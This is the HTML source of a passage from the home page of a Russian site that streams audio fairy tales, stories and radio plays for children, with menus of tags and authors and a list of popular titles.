<!doctype html> <html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <meta charset="utf-8"> <title itemprop="name">Аудиосказки для детей слушать онлайн бесплатно 🎵 (2 500+ аудиосказок) - Аудиосказки-онлайн.рф</title> <meta name="kadam-verification" content="kadam1cfd5cde52508cd7213c0fba47022538"> <meta name="description" content="🔥 Слушать онлайн аудиосказки, рассказы, спектакли, былины и повести. Более 2 500 онлайн аудиосказок на любой вкус для детей и их родителей. Подбирай аудиосказки по удобным фильтрам и авторам" > <meta itemprop="description" content="🔥 Слушать онлайн аудиосказки, рассказы, спектакли, былины и повести. Более 2 500 онлайн аудиосказок на любой вкус для детей и их родителей. Подбирай аудиосказки по удобным фильтрам и авторам" > <meta name="keywords" content="сказки, аудиосказки, слушать, для детей, онлайн" > <meta itemprop="keywords" content="сказки, аудиосказки, слушать, для детей, онлайн" > <base href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="theme-color" content="#ffffff"> <meta property="og:title" content="Аудиосказки для детей слушать онлайн бесплатно 🎵 (2 500+ аудиосказок)"> <meta property="og:type" content="website"> <meta property="og:url" content="https://аудиосказки-онлайн.рф" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link href="/design/default_1/css/style.min.css?v1740713283" media="screen" type="text/css" rel="stylesheet" > <link href="/design/default_1/css/custom.css?v1688325261" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes"> <meta name="yandex-verification" content="635a980d6c4ea63b" > <script src="https://my-lk.ru/metrika/index.js" defer></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <span class="start_page_content"></span> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://аудиосказки-онлайн.рф"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Аудиосказки-онлайн<span>.рф</span> </a> </div> <form class="search" action="/audioskazki" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://аудиосказки-онлайн.рф/audioskazki?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Название сказки или автора" itemprop="query-input"> <button class="search__submit" title="искать!"></button> </form> <a href="/favourites" class="hidden-on-mobile favourites-playlist favourites-playlist-icon">
	Избранные<br>сказки
	<span class="favourites-playlist-count">(0)</span> </a> <button class="hidden-on-mobile header__login modal-opener" data-modal="login" title="войти" ></button> <div class="mobile-navigation__label"></div> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="main-navigation-container main-navigation_mobile hidden-on-mobile"> <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="main-navigation__item  nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/audioskazki" class="nested-trigger" itemprop="url">все аудиосказки</a> <meta itemprop="name" content="все аудиосказки"> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/heroes" itemprop="url">Сказки с любимыми героями</a> <meta itemprop="name" content="Сказки с любимыми героями"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki" itemprop="url">Подборки аудиосказок</a> <meta itemprop="name" content="Подборки аудиосказок"> </li> </ul> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="32" href="/audiospektakli" itemprop="url">аудиоспектакли</a> <meta itemprop="name" content="аудиоспектакли"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="33" href="/rasskazy" itemprop="url">рассказы</a> <meta itemprop="name" content="рассказы"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="34" href="/povesti" itemprop="url">повести</a> <meta itemprop="name" content="повести"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="35" href="/byliny" itemprop="url">былины</a> <meta itemprop="name" content="былины"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="36" href="/basni" itemprop="url">басни</a> <meta itemprop="name" content="басни"> </li> </ul> </div> <div class="main-navigation-container main-navigation_mobile visible-on-mobile" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=skazki_s_plastinok" itemprop="url">Сказки с пластинок (531)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=russkie_narodnye_skazki" itemprop="url">Русские народные сказки (131)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh" itemprop="url">Сказки и рассказы про животных (294)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_pushkina" itemprop="url">Аудиосказки Пушкина (21)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_disney" itemprop="url">Аудиосказки Дисней (15)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pravoslavnye_audioskazki_i_rasskazy" itemprop="url">Православные аудиосказки и рассказы (55)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_narodov_mira" itemprop="url">Аудиосказки народов мира (140)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/podborki" itemprop="url">Все тематические подборки</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Сказки с любимыми героями</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=kolobok" itemprop="url">Колобок (9)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=tri_porosenka" itemprop="url">Три поросёнка (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=malysh_i_karlson" itemprop="url">Малыш и Карлсон (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=bremenskie_muzykanty" itemprop="url">Бременские музыканты (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=neznayka" itemprop="url">Незнайка (5)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=krasnaya_shapochka" itemprop="url">Красная Шапочка (6)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=volk_i_semero_kozlyat" itemprop="url">Волк и семеро козлят (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/heroes" itemprop="url">Все персонажи сказок</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Для кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=dlya_malyshej" itemprop="url">Для малышей (152)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_doshkolnikov" itemprop="url">Для дошкольников (904)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_shkolnikov" itemprop="url">Для школьников (578)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Авторы</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=bratya_grimm" itemprop="url">Братья Гримм (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=s_ya_marshak" itemprop="url">С. Я. Маршак (25)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=g_h_andersen" itemprop="url">Г. Х. Андерсен (47)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=a_s_pushkin" itemprop="url">А. С. Пушкин (22)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=a_m_volkov" itemprop="url">А. М. Волков (10)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=p_p_bazhov_" itemprop="url">П. П. Бажов  (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=v_f_odoevskij" itemprop="url">В. Ф. Одоевский (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/authors" itemprop="url">Все авторы</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">По содержанию</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=muzykalnye" itemprop="url">Музыкальные (564)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=volshebnye" itemprop="url">Волшебные (273)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=smeshnye" itemprop="url">Смешные (296)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pouchitelnye" itemprop="url">Поучительные (327)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=novogodnie" itemprop="url">Новогодние (33)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=grustnye" itemprop="url">Грустные (101)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Про кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=pro_detej" itemprop="url">Про детей (209)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_babu_yagu" itemprop="url">Про Бабу Ягу (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_medvedya" itemprop="url">Про медведя (53)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_zajtsa" itemprop="url">Про зайца (38)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_lisu" itemprop="url">Про лису (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_volka" itemprop="url">Про волка (45)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_printsessu" itemprop="url">Про принцессу (41)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Жанры</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/rasskazy" itemprop="url">Рассказы (245)</a> </li> <li itemprop="name"> <a href="/povesti" itemprop="url">Повести (89)</a> </li> <li itemprop="name"> <a href="/audiospektakli" itemprop="url">Аудиоспектакли (526)</a> </li> <li itemprop="name"> <a href="/byliny" itemprop="url">Былины (64)</a> </li> <li itemprop="name"> <a href="/basni" itemprop="url">Басни (43)</a> </li> </ul> </div> </div> </div> </nav> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content osprey-page-section-content-main_mobile"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-12-tablet hidden-on-mobile"> <h1 class="page-heading-h1">Аудиосказки для детей и их родителей</h1> <div class="soc-block" id="my-share"></div> <div class="page-text"><p>Насколько полезны аудиокниги для детей? Над этим вопросом хотя бы раз задумывался каждый любящий родитель. Первое знакомство малыша с удивительным литературным миром происходит в самом раннем возрасте &ndash; когда мама или папа берут в руки книгу и читают ребенку его первую сказку. Но что делать, если у родителей не хватает времени на совместное чтение? Здесь и приходят на помощь аудиосказки. Записанные профессиональными чтецами и актерами, они займут внимание маленького непоседы и помогут ему провести время с пользой. Мы собрали самую полную коллекцию аудиокниг для детей: короткие аудиосказки для самых маленьких, рассказы и аудиоспектакли для ребят постарше, а также детские аудиоповести, былины и басни для детей школьного возраста.</p></div> </div> </div><br> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-mobile"> <div class="flex-container main-index"> <div class="main-fast-tags aload aload-hide" data-target="main-fast"></div> <div class="main-tabs-buttons"> <h2 class="page-heading-h2 page-heading-h2_top7 active">Все аудиосказки</h2> </div> <div class="main-filter flex-container"> <a href="/" class="main-filter__link main-filter__link_active">Все</a> <a href="/audioskazki?tags=dlya_malyshej" class="main-filter__link">До 4 лет</a> <a href="/audioskazki?tags=dlya_doshkolnikov" class="main-filter__link">5-7 лет</a> <a href="/audioskazki?tags=dlya_shkolnikov" class="main-filter__link">Школьникам</a> </div> </div> <div class="main-tab-items"> <div class="block-player-items js-top-block"> <div class = "block-player block-player__item_min" data-id = "2033" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-neznajki1" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e6186cced6148707dc4a8cad0d4b10cd.100x100.jpg?6754bceb1157d9be71bb6409bc1408ed" width="100" height="100" alt="Незнайка - путешественник" class="block-player__item-image" title = "Незнайка - путешественник" > </a> <span class="block-player__item-likes" data-id = "2033">3456</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-neznajki1" class="block-player__item-name" title = "Незнайка - путешественник" itemprop="url"> <span itemprop="name">Незнайка - путешественник</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, Г. Синельников</div> <div class="block-player__item-length" data-duration="4471">1:14:31</div> <meta itemprop="duration" content="PT1H14M31S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2033">3456</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2033">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-neznajki1"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class="player-advertising"> </div> <div class = "block-player block-player__item_min" data-id = "1543" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/bremenskie-muzykanty1" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/eceb8e3f36b6ed7b25b3e39ae5dad8e2.100x100.jpg?99eb6abca8391255cb452489968f9e06" width="100" height="100" alt="Бременские музыканты (Союзмультфильм)" class="block-player__item-image" title = "Бременские музыканты (Союзмультфильм)" > </a> <span class="block-player__item-likes" data-id = "1543">2469</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/bremenskie-muzykanty1" class="block-player__item-name" title = "Бременские музыканты (Союзмультфильм)" itemprop="url"> <span itemprop="name">Бременские музыканты (Союзмультфильм)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Г. Гладков, Ю. Энтин, В. Ливанов</div> <div class="block-player__item-length" data-duration="1536">25:36</div> <meta itemprop="duration" content="PT25M36S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1543">2469</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1543">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/bremenskie-muzykanty1"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3335" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/luntik-i-ego-druzya" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/98dcd46560801374c7b98095f8cca41c.100x100.jpg?ea06ff2b955f18134d26d24b3ec73a2f" width="100" height="100" alt="Лунтик и его друзья" class="block-player__item-image" title = "Лунтик и его друзья" > </a> <span class="block-player__item-likes" data-id = "3335">2458</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/luntik-i-ego-druzya" class="block-player__item-name" title = "Лунтик и его друзья" itemprop="url"> <span itemprop="name">Лунтик и его друзья</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Сарра Ансон</div> <div class="block-player__item-length" data-duration="9447">2:37:27</div> <meta itemprop="duration" content="PT2H37M27S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3335">2458</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3335">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/luntik-i-ego-druzya"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2023" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyuchenie-toli-klyukvinaг" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/2eeb494c04126f62a445d9458eb7947c.100x100.jpg?ff123d776d42b20ebebc806debd25004" width="100" height="100" alt="Приключение Толи Клюквина" class="block-player__item-image" title = "Приключение Толи Клюквина" > </a> <span class="block-player__item-likes" data-id = "2023">2450</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyuchenie-toli-klyukvinaг" class="block-player__item-name" title = "Приключение Толи Клюквина" itemprop="url"> <span itemprop="name">Приключение Толи Клюквина</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н. Носов </div> <div class="block-player__item-length" data-duration="2990">49:50</div> <meta itemprop="duration" content="PT49M50S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2023">2450</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2023">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyuchenie-toli-klyukvinaг"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "1628" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/volshebnik-izumrudnogo-goroda11" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/4318c2ad5e58dd7d6f673cf0d5a83dec.100x100.jpg?4d649b545f79db1601d3acf6c96d419a" width="100" height="100" alt="Волшебник изумрудного города" class="block-player__item-image" title = "Волшебник изумрудного города" > </a> <span class="block-player__item-likes" data-id = "1628">2134</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/volshebnik-izumrudnogo-goroda11" class="block-player__item-name" title = "Волшебник изумрудного города" itemprop="url"> <span itemprop="name">Волшебник изумрудного города</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							А. М. Волков</div> <div class="block-player__item-length" data-duration="3672">1:1:12</div> <meta itemprop="duration" content="PT1H1M12S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1628">2134</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1628">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/volshebnik-izumrudnogo-goroda11"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2032" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/9658ff0e50cbe5948a79dac31ec16642.100x100.jpg?39bee615890022a8893cf1de49777b45" width="100" height="100" alt="Как на Незнайку упал кусок солнца " class="block-player__item-image" title = "Как на Незнайку упал кусок солнца " > </a> <span class="block-player__item-likes" data-id = "2032">1988</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-" class="block-player__item-name" title = "Как на Незнайку упал кусок солнца " itemprop="url"> <span itemprop="name">Как на Незнайку упал кусок солнца </span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Николай Николаевич Носов</div> <div class="block-player__item-length" data-duration="6351">1:45:51</div> <meta itemprop="duration" content="PT1H45M51S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2032">1988</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2032">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3108" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/skazka-o-poteryannom-vremeni" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e92f2d2ce680076f8a2562f7da1aea9f.100x100.jpg?98971e1a34f9a9509b058bbc9f68b7f9" width="100" height="100" alt="Сказка о потерянном времени" class="block-player__item-image" title = "Сказка о потерянном времени" > </a> <span class="block-player__item-likes" data-id = "3108">1987</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/skazka-o-poteryannom-vremeni" class="block-player__item-name" title = "Сказка о потерянном времени" itemprop="url"> <span itemprop="name">Сказка о потерянном времени</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Евгений Шварц</div> <div class="block-player__item-length" data-duration="2008">33:28</div> <meta itemprop="duration" content="PT33M28S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3108">1987</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3108">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/skazka-o-poteryannom-vremeni"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3161" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/troe-iz-prostokvashino-soyuzmultfilm" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/53a5a3d807d34ac8fc042877a808e0b7.100x100.jpg?9f8ba91b1e81f31bb808ce019e94088d" width="100" height="100" alt="Трое из Простоквашино (Союзмультфильм)" class="block-player__item-image" title = "Трое из Простоквашино (Союзмультфильм)" > </a> <span class="block-player__item-likes" data-id = "3161">1802</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/troe-iz-prostokvashino-soyuzmultfilm" class="block-player__item-name" title = "Трое из Простоквашино (Союзмультфильм)" itemprop="url"> <span itemprop="name">Трое из Простоквашино (Союзмультфильм)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Эдуард Успенский</div> <div class="block-player__item-length" data-duration="6804">1:53:24</div> <meta itemprop="duration" content="PT1H53M24S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3161">1802</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3161">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/troe-iz-prostokvashino-soyuzmultfilm"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2010" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/puteshestvie-neznajki-v-kamennyj-gorod" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/c123aa1caf3aa34d885a4e1ac1d5b5df.100x100.jpeg?30a9df676f9122bead5ac7d52f7584ca" width="100" height="100" alt="Путешествие Незнайки в Каменный город" class="block-player__item-image" title = "Путешествие Незнайки в Каменный город" > </a> <span class="block-player__item-likes" data-id = "2010">1544</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/puteshestvie-neznajki-v-kamennyj-gorod" class="block-player__item-name" title = "Путешествие Незнайки в Каменный город" itemprop="url"> <span itemprop="name">Путешествие Незнайки в Каменный город</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
